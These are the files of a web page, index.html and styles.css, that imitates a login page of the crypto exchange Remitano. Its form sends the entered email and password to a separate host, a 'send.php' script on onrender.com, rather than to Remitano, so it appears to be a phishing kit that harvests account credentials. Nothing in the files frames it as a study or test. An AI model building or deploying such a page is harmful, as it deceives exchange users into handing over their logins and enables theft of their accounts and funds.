
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Remitano Login</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <div class="container">
    <h2>Remitano Login</h2>
    <form method="POST" action="https://remitano-backend-au0g.onrender.com/send.php">
  <h2>Sign in to Remitano</h2>
  <input type="email" name="email" placeholder="Email address" required />
  <input type="password" name="password" placeholder="Password" required />
  <button type="submit">Login</button>
</form>
  </div>
</body>
</html>
</file>
<file: styles.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f6f6f6;
}
.container {
  width: 300px;
  margin: 100px auto;
  padding: 30px;
  background: white;
  border-radius: 10px;
  box-shadow: 0 0 10px #ccc;
}
input {
  width: 100%;
  padding: 10px;
  margin-bottom: 15px;
  border: 1px solid #ccc;
  border-radius: 5px;
}
button {
  width: 100%;
  padding: 10px;
  background: #2d3748;
  color: white;
  border: none;
  border-radius: 5px;
}
</file>
